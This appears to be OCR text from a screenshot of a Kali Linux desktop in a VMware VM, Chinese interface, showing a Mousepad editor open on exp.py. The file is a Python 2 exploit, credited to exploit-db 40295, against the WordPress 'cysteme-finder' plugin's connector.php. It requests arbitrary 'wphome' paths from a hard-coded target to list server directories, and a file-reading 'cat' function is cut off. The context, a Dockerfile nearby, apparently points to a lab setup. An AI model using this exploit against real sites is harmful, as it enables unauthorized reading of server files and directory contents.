 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10
kali
1 2 3 4
2
16:51
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root tools wordpress xxxl
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
html-xxxl
src
Dockerfile
exp.py
2 个文件夹 | 3 个文件: 3.7 KiB (3,817 字节) | 可用空间：35.2 GiB
/root/tools/wordpress/xxxl/exp.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 #!/usr/bin/evn python
2 # -*-:coding:utf-8 -*-
3 # Source: https://www.exploit-db.com/exploits/40295/
4
5 import httplib
6 from json import loads
7
8 TARGET_HOST = "192.168.70.4:6082"
9
10
11 def common(path):
12     global TARGET_HOST
13     conn = httplib.HTTPConnection(TARGET_HOST)
14     conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphome=" + path + "&cmd=open&init=1&tree=1")
15     return loads(conn.getresponse().read())
16
17
18 def ls(path):
19     try:
20         data = common(path)["files"]
21         print
22         print "Total files: %d\n" % len(data)
23         for counter in range(len(data)):
24             if data[counter]["mime"]:
25                 print data[counter]["mime"], ":",
26             else:
27                 print "Unknown type", ":",
28             print data[counter]["name"]
29         print "\n"
30     except KeyError:
31         print "没有这个文件夹 / No such FOLDER\n"
32
33
34 def cat(raw_path):
35     global TARGET_HOST
/tcp
/tcp
(root㉿kali)-[~]
#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。